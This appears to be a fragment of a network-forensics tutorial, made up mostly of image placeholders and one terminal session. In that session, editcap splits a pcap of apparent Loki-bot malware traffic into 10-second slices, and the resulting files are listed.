







root@ubuntu:/home/deadlist/Desktop/editcap# editcap -i 10 loki-bot\_network\_traff ic.pcap time.pcap root@ubuntu:/home/deadlist/Desktop/editcap# ls loki-bot\_network\_traffic.pcap time\_00002\_20170428003337.pcap time\_00000\_20170428003310.pcap time\_00003\_20170428003358.pcap time\_00001\_20170428003320.pcap time\_00004\_20170428003358.pcap root@ubuntu:/home/deadlist/Desktop/editcap#














